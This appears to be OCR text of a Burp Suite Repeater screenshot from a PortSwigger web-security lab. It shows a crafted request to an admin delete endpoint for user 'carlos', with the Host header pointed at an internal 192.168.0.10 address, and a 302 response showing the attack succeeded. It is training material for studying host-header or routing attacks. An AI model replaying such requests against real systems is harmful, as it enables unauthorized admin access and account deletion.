 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
3 × 4 × ...
Send Cancel < | ▾ > | ▾ Target: https://0a9c00a604717e25c0b4237d001b0056.we
Request
Pretty Raw Hex Hackvertor \n ≡
1 GET /admin/delete?csrf=LHoEesCM8Rns3JNsSL5xLCNOPoQpbsGj&username=carlos HTTP/1.1
2 Host: 192.168.0.10
3 Cookie: _lab=
46%7cMCwCFGn2LHg9Kd19lD8TKu1KjgTYQ%2fVfAhQ6SNZ8f1XdRAEO5vK1UW2jGc%2bJJXPu0YaR3tOhdK3P0agCpSZo%2f
WOEqG9D3A%2fsD9M2wbYnXluMnj9A46faBOojhvNGamJsjmopRS5TSr3Ge3faLcRlye2LBPLICORAKWkmxMwJfO3xsiE%3d;
session=scws1vdKi5St3EtaLX3qQBAi8KiDNPV6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render Hackvertor \n ≡
1 HTTP/1.1 302 Found
2 Location: /
3 Connection: close
4 Content-Length: 0
5
6